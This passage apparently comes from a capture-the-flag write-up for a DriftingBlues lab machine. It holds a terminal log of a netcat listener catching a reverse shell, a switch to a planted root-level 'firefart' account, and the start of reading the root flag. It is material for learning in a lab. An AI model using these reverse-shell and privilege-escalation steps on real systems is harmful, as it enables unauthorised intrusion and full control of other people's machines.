 [sudo] password for weiyi:
┌──(root💀weiyi)-[/home/weiyi]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.43.46] from (UNKNOWN) [192.168.43.189] 35423
www-data@driftingblues:/var/www/textpattern/files$ su firefart
su firefart
Password: root
firefart@driftingblues:/var/www/textpattern/files# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@driftingblues:/var/www/textpattern/files# cd .root
cd .root
bash: cd: .root: No such file or directory
firefart@driftingblues:/var/www/textpattern/files# cd /root
cd /root
firefart@driftingblues:~# ls -al
ls -al
total 20
drwx------  3 firefart root 4096 Mar 17 10:36 .
drwxr-xr-x 23 firefart root 4096 Mar 17 10:09 ..
drwx------  2 firefart root 4096 Mar 17 10:10 .aptitude
-rw-------  1 firefart root  165 Mar 17 10:36 .bash_history
-r-x------  1 firefart root 1815 Mar 17 10:36 flag.txt
firefart@driftingblues:~# cat fla
cat flag.txt